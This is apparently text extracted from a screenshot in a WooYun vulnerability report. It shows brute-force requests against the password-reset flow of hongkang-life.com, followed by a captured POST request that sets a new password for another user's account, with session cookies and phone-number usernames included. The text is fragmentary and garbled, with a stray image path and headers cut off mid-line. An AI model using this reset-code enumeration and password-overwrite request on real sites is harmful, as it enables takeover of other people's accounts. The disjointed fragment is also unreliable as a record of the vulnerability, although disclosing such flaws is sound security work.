 67801 00876 200 197
0 200 227 baseline request
1 00000 200 227
2 10000 200 227
3 20000 200 227
4 30000 200 227
5 40000 200 227
6 50000 200 227
7 60000 200 227
8 70000 200 227
Request Response
Raw Params Headers Hex
Mobile/13B143 MicroMessenger/6.3.1 NetType/WIFI Language/zh_CN
Referer: http://www.hongkang-life.com/MobileWeb/pass/forget/to/step/03?userName=13888888888
Cookie: Hm_lpvt_95a9bc943e08216049a25e5774291ef8=1446111477;
Hm_lvt_95a9bc943e08216049a25e5774291ef8=1444473953, JSESSIONID=7768330BA1D6F7857A9E5B578D630DA1.tomcat2
password=qwer1234&rePassword=qwer1234&userName=13240000876
www.wooyun.org
wooyun.org